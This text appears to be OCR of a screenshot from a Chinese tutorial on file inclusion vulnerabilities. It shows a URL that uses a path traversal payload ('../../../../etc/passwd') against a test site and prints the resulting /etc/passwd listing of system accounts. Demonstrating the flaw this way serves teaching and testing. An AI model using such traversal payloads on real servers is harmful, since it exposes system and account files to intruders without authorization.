 文件包含漏洞
不安全 webtester.com/include/file01.php?file=../../../../etc/passwd
W
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:104:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:105:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:106:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:107:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:110::/home/syslog:/bin/false messagebus:x:105:112::/var/run/dbus:/bin/false uuidd:x:106:113::/run/uuidd:/bin/false avahi:x:107:116:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/bin/false whoopsie:x:109:118::/nonexistent:/bin/false avahi-
autoipd:x:110:122:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
kernoops:x:112:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:113:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:114:126:RealtimeKit,,,:/proc:/bin/false saned:x:115:127::/var/lib/saned:/bin/false usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
colord:x:117:128:colord colour management daemon,,,:/var/lib/colord:/bin/false hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false lightdm:x:119:129:Light Display
Manager:/var/lib/lightdm:/bin/false moonteam:x:1000:1000:moonteam,,,:/home/moonteam:/bin/bash mysql:x:120:132:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin guest-QZmMGZ:x:122:133:Guest,,,:/tmp/guest-QZmMGZ:/bin/bash